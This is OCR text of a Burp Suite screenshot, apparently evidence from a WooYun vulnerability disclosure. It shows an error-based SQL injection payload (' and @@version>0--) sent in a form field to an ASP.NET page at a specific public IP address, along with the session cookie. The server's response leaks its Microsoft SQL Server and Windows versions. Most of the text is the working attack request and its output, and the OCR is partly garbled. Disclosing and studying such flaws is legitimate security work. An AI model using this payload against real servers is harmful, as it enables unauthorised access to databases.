 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Spider Proxy Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://114.242
Request
Raw Params Headers Hex ViewState
POST /EPC/Resource/UnitTypeEdit.aspx?t=1&ruid=0 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://114.242.206.5/EPC/Resource/UnitTypeEdit.aspx?t=1&ruid=0
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 114.242.206.5
Content-Length: 490
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=2kn3ywbcc02hnzdyw11tuf4a; LogName=key1=greatWall
__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
&__EVENTVALIDATION=
&TxtU
nitTypeName=' and @@version>0--&BtnSave=%E4%BF%9D++%E5%AD%98
Response
Raw Headers Hex HTML Render
<font face="Arial, Helvetica, Geneva, SunSans-Regular, sans-
">
<b> : </b> Web
<br><br>
<b> : </b>System.Data.SqlClient.SqlException: nvarc
'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) <br> Apr &nbs
2010 15:48:46 <br> Copyright (c) Microsoft Corporation<br> Enterpri
Edition (64-bit) on Windows NT 6.2 &lt;X64&gt; (Build 9200: )
(Hypervisor)<br>' int <br><br>
<b>:</b> <br><br>
<table width=100% bgcolor="#ffffcc">
<tr>
<td>
<code>
Web </code>
</td>
</tr>
</table>
<br>
www.wooyun.org